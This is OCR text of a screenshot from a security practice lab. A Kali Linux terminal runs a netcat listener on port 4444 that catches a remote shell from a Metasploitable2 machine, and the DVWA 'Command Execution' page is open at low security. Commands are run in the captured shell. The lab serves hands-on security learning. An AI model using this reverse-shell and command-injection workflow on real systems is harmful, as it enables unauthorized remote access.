 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Metasploitable2-Linux
kali-linux-2022.3-vmware...
1 2 3 4
18:38
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.232.131] from (UNKNOWN)
[192.168.232.149] 55787
ls
help
index.php
source
hostname
metasploitable
^C
(kali㉿kali)-[~]
$
Damn Vulnerable Web Ap
Not secure 192.168.232.149/dvwa/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Sourc
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
4:38 PM
11/30/2022
5